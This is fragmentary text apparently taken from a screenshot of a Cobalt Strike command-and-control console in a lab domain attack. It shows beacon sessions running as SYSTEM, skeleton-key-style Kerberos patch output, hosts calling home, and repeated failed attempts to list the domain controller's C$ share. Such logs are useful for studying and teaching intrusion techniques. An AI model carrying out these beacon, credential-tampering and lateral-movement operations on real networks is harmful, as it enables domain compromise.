 10.10.10.80 10.10.10.10 tiquan SYSTEM * DC
192.168.111.80 10.10.10.80 tiquan SYSTEM * WEB
192.168.111.80 10.10.10.80 tiquan SYSTEM * WEB
Listeners X Beacon 10.10.10.80@1828 X Beacon 10.10.10.80@3632 X
Beacon 10.10.10.10@2076 X Beacon 10.10.10.80@4192 X Credentials X Beacon 10.10.10.80@3124 X Beacon 10.1
\_ kerberos - data copy @
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000001CDF1F8 (16) -> null
[+] host called home, sent: 204457 bytes
[-] Could not connect to pipe (\\PC\pipe\status_52a5): 1326
[-] Could not connect to pipe: 1326
beacon> shell dir \\DC\C$
[*] Tasked beacon to run: dir \\DC\C$
[+] host called home, sent: 114 bytes
[+] received output:
登录失败: 未知的用户名或错误密码。
beacon> sleep 0 [from: Beacon 10.10.10.10@2676]
[*] Tasked beacon to become interactive
[+] host called home, sent: 88 bytes
beacon> shell dir \\DC\C$
[*] Tasked beacon to run: dir \\DC\C$
[+] host called home, sent: 114 bytes
[+] received output:
登录失败: 未知的用户名或错误密码。
beacon> shell dir \\DC\C$
[*] Tasked beacon to run: dir \\DC\C$
[+] host called home, sent: 114 bytes
[+] received output:
登录失败: 未知的用户名或错误密码。
[WEB] SYSTEM */3124 (x64)